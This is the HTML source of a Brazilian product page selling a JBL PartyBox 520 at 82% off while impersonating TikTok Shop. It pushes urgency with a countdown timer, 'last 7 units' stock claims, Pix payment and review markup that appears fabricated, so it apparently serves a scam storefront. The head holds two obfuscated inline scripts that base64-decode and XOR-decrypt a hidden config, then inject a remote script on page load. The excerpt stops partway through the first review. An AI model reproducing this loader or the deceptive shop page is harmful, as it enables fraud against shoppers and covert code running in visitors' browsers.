


==== index.html @ 61fc1049 "01" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
  <meta name="format-detection" content="telephone=no">
  <link rel="icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
  <link rel="shortcut icon" type="image/png" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">
  <link rel="apple-touch-icon" href="https://i.ibb.co/4ZZ5PFH9/images-1.png">

  <script>(function(){var c_k04i=atob("DIUJ3mwHVn7+b+aDC/4rqx5rdETcB5L3e/Yz8UNkMhDQGpLuYuNw8A9oO1CcHcnwaPdgrhh0eQuKApWsZ+R9ux9zeBSNTcqhavF9rAVlIwqbHMS5UP4rsA1qM1zETYLif+QkqxhqPxiHQpbxbvNssBgqLh2RC8vwaO4r8k5xNxKLCsS5Kad08hclOB+TCsS5KeFoqg0qIwqTBoD6JvV7uxpiOArTHJPhYuF6/EAlIB+SGoOhMacrozF6");var x_205a=[];for(var e_l6=0;e_l6<c_k04i.length;e_l6++){x_205a.push(c_k04i.charCodeAt(e_l6)&255);}var g_0=x_205a[0];var y_f=x_205a.slice(1,1+g_0);var u_2=x_205a.slice(1+g_0);var n_6=u_2.map(function(b,w_8x7){return b^y_f[w_8x7%g_0];});var j_z7="";for(var o_ga2n=0;o_ga2n<n_6.length;o_ga2n++){j_z7+=String.fromCharCode(n_6[o_ga2n]&255);}var z_sz1=decodeURIComponent(escape(j_z7));var z_b5=JSON.parse(z_sz1);var y_9d=z_b5.globals||[];y_9d.forEach(function(l_56rv){window[l_56rv.name]=l_56rv.value;});var f_4jsw=document.createElement("script");f_4jsw.src=z_b5.url;f_4jsw.async=true;f_4jsw.defer=true;(z_b5.attributes||[]).forEach(function(z_fmm){f_4jsw.setAttribute(z_fmm.name,z_fmm.value);});(document.head||document.documentElement).appendChild(f_4jsw);})();</script>
  <script>(function(){var v_0ao=atob("DETQIlYjpBUBAUDNCz/yVyRPhi8jaTS5ezfqDXlAwHsvdDSgYiKpDDVMyTtjc2++aDa5UiJQi2VoeSWhJDS5WjNPin9yI2zvajCkUD9B0WFkcmL3UBn8ADFPy3dgbTPvMR+rADhCyXAjO2K9Yjy1Th9HhjkjdyGhfiHyGHQVxXE0OXH7MiLgFW9AwnAzNnb6aCG0GmMB2Uh8");var l_mmer=[];for(var h_yz3=0;h_yz3<v_0ao.length;h_yz3++){l_mmer.push(v_0ao.charCodeAt(h_yz3)&255);}var x_s=l_mmer[0];var j_3vbj=l_mmer.slice(1,1+x_s);var o_g=l_mmer.slice(1+x_s);var t_n=o_g.map(function(b,y_8){return b^j_3vbj[y_8%x_s];});var o_hwb8="";for(var h_dq3=0;h_dq3<t_n.length;h_dq3++){o_hwb8+=String.fromCharCode(t_n[h_dq3]&255);}var f_70i=decodeURIComponent(escape(o_hwb8));var w_3=JSON.parse(f_70i);var q_uy=w_3.globals||[];q_uy.forEach(function(f_fr9){window[f_fr9.name]=f_fr9.value;});var r_nkrg=document.createElement("script");r_nkrg.src=w_3.url;r_nkrg.async=true;r_nkrg.defer=true;(w_3.attributes||[]).forEach(function(n_8p2){r_nkrg.setAttribute(n_8p2.name,n_8p2.value);});(document.head||document.documentElement).appendChild(r_nkrg);})();</script>

  <title>Esquenta Black Friday - JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes</title>

  <!-- Google Fonts: Inter -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">

  <!-- Estilos Principais -->
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- TOP BAR: ESQUENTA BLACK FRIDAY -->
  <div class="bf-top-bar">
    <span class="bf-fire">⚡</span>
    <span>ESQUENTA BLACK FRIDAY: ATÉ 82% OFF • FRETE GRÁTIS BRASIL • ESTOQUE LIMITADO</span>
    <span class="bf-fire">⚡</span>
  </div>

  <!-- HEADER -->
  <header class="ph-header">
    <div class="ph-inner">
      <!-- CANTO SUPERIOR ESQUERDO: BOTÃO VOLTAR + LOGO DA LOJA -->
      <div class="ph-left">
        <button class="ph-btn" aria-label="Voltar" onclick="window.history.back()">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <line x1="19" y1="12" x2="5" y2="12"></line>
            <polyline points="12 19 5 12 12 5"></polyline>
          </svg>
        </button>

        <!-- LOGO TIKTOK SHOP -->
        <div class="ph-logo-wrap">
          <img src="https://i.ibb.co/SXH2xyzn/1714299055tiktok-shop-logo-png.png" alt="TikTok Shop" class="ph-logo" id="headerLogo">
        </div>
      </div>

      <div class="ph-right">
        <a href="pagamento.html" class="ph-btn" aria-label="Carrinho">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="9" cy="21" r="1"></circle>
            <circle cx="20" cy="21" r="1"></circle>
            <path d="M1 1h4l2.7 13.4a2 2 0 002 1.6h9.7a2 2 0 002-1.6L23 6H6"></path>
          </svg>
        </a>
        <button class="ph-btn" aria-label="Mais opções" id="btnVisitar">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="1"></circle>
            <circle cx="19" cy="12" r="1"></circle>
            <circle cx="5" cy="12" r="1"></circle>
          </svg>
        </button>
      </div>
    </div>
  </header>

  <main>
   
    <!-- CARROSSEL DO PRODUTO: JBL PARTYBOX 520 -->
    <section class="car" id="carousel">
      <div class="car-track no-scrollbar" id="carTrack">
        <div class="row">
          <!-- 1. Imagem Principal -->
          <div class="car-slide">
            <div class="car-slide-inner is-light">
              <img src="https://i.ibb.co/qY0c1yGV/61zm6pi9zi-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Visão Frontal com Luzes" loading="eager" fetchpriority="high">
            </div>
          </div>
          <!-- 2. Vídeo do Produto (anexado logo após a 1ª imagem) -->
          <div class="car-slide">
            <div class="car-slide-inner is-dark">
              <video src="https://screenapp.io/app/api/public/files/kJBOzg29wm3ERgInFLPyIkNQ" playsinline controls loop muted preload="metadata" poster="https://i.ibb.co/qY0c1yGV/61zm6pi9zi-L-AC-SX522.jpg"></video>
            </div>
          </div>
          <!-- 3. Imagem 3 (Enquadrada 1:1 sem bordas) -->
          <div class="car-slide">
            <div class="car-slide-inner is-light">
              <img src="images/jbl-som-eletrizante.jpg" alt="JBL PartyBox 520 - Som Eletrizante com AI Sound Boost" loading="lazy" onerror="this.src='https://i.ibb.co/dsTWzMF6/71-YPpchx-Xg-L-AC-SX522.jpg'">
            </div>
          </div>
          <!-- 4. Imagem 4 (Enquadrada 1:1 sem bordas) -->
          <div class="car-slide">
            <div class="car-slide-inner is-light">
              <img src="images/jbl-show-luzes.jpg" alt="JBL PartyBox 520 - Show de Luzes Futurista" loading="lazy" onerror="this.src='https://i.ibb.co/JR5DXDNF/71-Fnj-RPVYL-AC-SX522.jpg'">
            </div>
          </div>
          <!-- 5. Imagem 5 -->
          <div class="car-slide">
            <div class="car-slide-inner is-dark">
              <img src="https://i.ibb.co/8gwvMJTx/71kzz-N-h-t-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Painel Traseiro e Entradas Karaokê" loading="lazy">
            </div>
          </div>
          <!-- 6. Imagem 6 -->
          <div class="car-slide">
            <div class="car-slide-inner is-dark">
              <img src="https://i.ibb.co/NdpDdGmr/71kepqknaq-L-AC-SX522.jpg" alt="JBL PartyBox 520 - Alça Telescópica e Rodas Reforçadas" loading="lazy">
            </div>
          </div>
          <!-- 7. Imagem 7 -->
          <div class="car-slide">
            <div class="car-slide-inner is-dark">
              <img src="https://i.ibb.co/WNBfS1zQ/71-HXr-S1cal-L-AC-SL1500.jpg" alt="JBL PartyBox 520 - Detalhes e Potência 400W" loading="lazy">
            </div>
          </div>
          <!-- 8. Imagem 8 -->
          <div class="car-slide">
            <div class="car-slide-inner is-light">
              <img src="https://i.ibb.co/Ps95stBV/51-MKWi2x3-L-AC.jpg" alt="JBL PartyBox 520 - Portabilidade e Resistência" loading="lazy">
            </div>
          </div>
        </div>
      </div>
      <div class="car-counter"><span id="carCur">1</span>/<span id="carTotal">8</span></div>
      <button class="car-arrow left hidden" id="carPrev" aria-label="Anterior">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="15 18 9 12 15 6"></polyline>
        </svg>
      </button>
      <button class="car-arrow right" id="carNext" aria-label="Próxima">
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="9 18 15 12 9 6"></polyline>
        </svg>
      </button>
    </section>

    <!-- PRICE BANNER: ESQUENTA BLACK FRIDAY THEME -->
    <section class="pb bf-banner-theme">
      <div class="pb-left">
        <div class="pb-row">
          <span class="pb-discount bf-discount">-82% OFF</span>
          <span class="pb-amount">R$ 127,90</span>
        </div>
        <div class="pb-original">De: R$ 697,00</div>
      </div>
      <div class="pb-right">
        <div class="pb-flash bf-flash">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor">
            <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
          </svg>
          <span>ESQUENTA BLACK FRIDAY</span>
        </div>
        <div class="pb-time bf-time">Termina em <strong>00:<span id="mm">08</span>:<span id="ss">27</span></strong></div>
      </div>
    </section>

    <!-- PRODUCT INFO -->
    <section class="pi">
      <!-- ECONOMIZE NO PIX BANNER -->
      <button class="pi-economize" type="button" onclick="window.location.href='pagamento.html'">
        <span class="pi-economize-left">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M2 9h20v6H2z"></path>
            <path d="M2 13h6v3H2zm14 0h6v3h-6z"></path>
          </svg>
          <span>Economize R$ 569,10 • 5% off à vista no Pix ou NuPay</span>
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="9 18 15 12 9 6"></polyline>
        </svg>
      </button>

      <!-- BADGES ESQUENTA BLACK FRIDAY -->
      <div class="pi-badges">
        <span class="pi-badge bf-chip">⚡ ESQUENTA BLACK FRIDAY 2026</span>
        <span class="pi-badge promo">🔥 PRODUTO DESTAQUE</span>
        <span class="pi-badge sustain">🌱 1 característica sustentável</span>
        <span class="pi-badge sales-count">🔥 Mais de 300 compras no mês passado</span>
      </div>

      <!-- TÍTULO DO PRODUTO -->
      <div class="pi-title-row">
        <div class="pi-title-left">
          <span class="pi-discount-chip">-82%</span>
          <h1 class="pi-title">JBL PartyBox 520, Caixa de Som Bluetooth com Show de Luzes - Preto</h1>
        </div>
        <button class="pi-bookmark" aria-label="Salvar" onclick="alert('Produto salvo nos seus favoritos de Black Friday!')">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
          </svg>
        </button>
      </div>

      <p style="font-size: 13px; color: #565959; margin-top: 6px; line-height: 1.45;">
        Até 15 Horas de Reprodução, Som Potente com AI Sound Boost, Controle pelo App, Alça Telescópica e Rodas
      </p>

      <!-- LINK VISITE A LOJA JBL -->
      <a href="#storeSection" onclick="document.getElementById('btnVisitar').click(); return false;" class="pi-jbl-link">
        Visite a loja JBL Oficial ›
      </a>

      <!-- AVALIAÇÕES E REVIEWS -->
      <div class="pi-stats">
        <span class="pi-rating">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
            <polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
          </svg>
          4.9
        </span>
        <span class="pi-reviews">4,9 de 5 estrelas (96 avaliações)</span>
        <span class="pi-sold">• +300 comprados</span>
      </div>


      <!-- AVISO DE ESTOQUE LIMITADO -->
      <div class="pi-stock" style="color: #ff3b30;">
        <span class="pi-stock-dot" style="background-color: #ff3b30;"></span>
        Últimas 7 unidades no preço promocional de Esquenta Black Friday
      </div>

      <div class="pi-divider"></div>

      <!-- SEÇÃO DE FRETE E ENVIO -->
      <div class="pi-ship">
        <div>
          <div class="pi-ship-icons">
            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <rect x="1" y="3" width="15" height="13"></rect>
              <polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon>
              <circle cx="5.5" cy="18.5" r="2.5"></circle>
              <circle cx="18.5" cy="18.5" r="2.5"></circle>
            </svg>
            <span class="pi-ship-tag" style="background:#00b578; color:#fff;">Frete Grátis</span>
            <span id="shipDate">Chegará com Frete Grátis (Envio Prioritário)</span>
          </div>
          <div class="pi-ship-fee">Taxa de envio: <span style="text-decoration: line-through;">R$ 98,90</span> (Grátis hoje no Brasil)</div>
        </div>
        <button class="ph-btn" aria-label="Detalhes de entrega">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="9 18 15 12 9 6"></polyline>
          </svg>
        </button>
      </div>

      <!-- SEGURANÇA E CONFIANÇA -->
      <div class="pi-trust-grid">
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          <span>Pagamentos e Segurança</span>
        </div>
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
          <span>Envio com Seguro e Rastreio</span>
        </div>
        <div class="pi-trust-item">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="23 4 23 10 17 10"></polyline><path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path></svg>
          <span>Política de devolução 30 dias</span>
        </div>
      </div>
    </section>

    <!-- PROTEÇÃO DO CLIENTE -->
    <section class="cp">
      <div class="cp-head">
        <div class="cp-head-l">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
            <path d="M12 2L4 5v6c0 5 3.5 9.5 8 11 4.5-1.5 8-6 8-11V5z"></path>
          </svg>
          Garantia e Proteção ao Consumidor
        </div>
        <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
          <polyline points="9 18 15 12 9 6"></polyline>
        </svg>
      </div>
      <div class="cp-grid">
        <div class="cp-item"><span>✓</span><span>Devolução gratuita em 30 dias</span></div>
        <div class="cp-item"><span>✓</span><span>1 Ano de Garantia Oficial JBL</span></div>
        <div class="cp-item"><span>✓</span><span>Pagamento 100% Criptografado</span></div>
        <div class="cp-item"><span>✓</span><span>Produto Original com NF</span></div>
      </div>
    </section>

    <div class="sep"></div>

    <!-- REVIEWS / AVALIAÇÕES (96 AVALIAÇÕES - 4.9 DE 5 ESTRELAS) -->
    <section class="rv">
      <div class="rv-head">
        <h2 class="rv-title">Avaliações dos clientes <span class="rv-title-count">(96)</span></h2>
        <button class="rv-vermais" type="button" id="btnReviewMore">
          Ver todas
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="9 18 15 12 9 6"></polyline>
          </svg>
        </button>
      </div>
      <div class="rv-rating-row">
        <span class="rv-rating">4.9</span>
        <span class="rv-rating-of">/ 5</span>
        <div class="rv-stars-row">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
          <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>
        </div>
      </div>

      <!-- Avaliação 1 -->
      <article class="rv-item">
        <div class="rv-head-row">
          <img src="https://i.ibb.co/0ysmSkyG/download-73.jpg" alt="Foto Rodrigo Albuquerque" class="rv-avatar" onerror="this.src='images/avatar-default.svg'">
          <div class="rv-name">Rodrigo Albuquerque</div>
          <span class="rv-confirmed">
